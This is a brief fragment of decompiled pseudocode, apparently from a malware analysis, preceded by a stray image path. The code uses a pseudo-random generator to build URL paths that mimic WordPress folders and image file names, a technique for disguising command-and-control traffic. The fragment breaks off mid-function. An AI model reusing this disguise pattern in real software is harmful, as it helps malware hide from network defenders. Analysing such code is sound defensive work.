 lpString2 = L"wp-content";
v3 = a2;
v13 = L"static";
v4 = 214013 * *a1;
v14 = L"content";
v15 = L"includes";
v16 = L"data";
v17 = L"uploads";
v4 += 2531011;
v18 = L"news";
*a1 = v4;
lstrcpyW(&String1, (&lpString2)[2 * (((v4 >> 16) & 0x7FFFui64) % 7)]);
result = sub_10006359(v2, (WCHAR *)&v8);
if ( result )
{
result = sub_100063BF(v2, (WCHAR *)&v9);
if ( result )
{
v6 = 214013 * *v2;
v15 = L"jpg";
v16 = L"png";
v17 = L"gif";
v18 = L"bmp";
v6 += 2531011;
*v2 = v6;
lstrcpyW(&v10, (&v15)[2 * ((v6 >> 16) & 3)]);
wsprintfW(&String, L"%s/%s/%s/%s.%s", v3, &String1, &v8, &v9, &v10);
result = sub_100067A1(&String);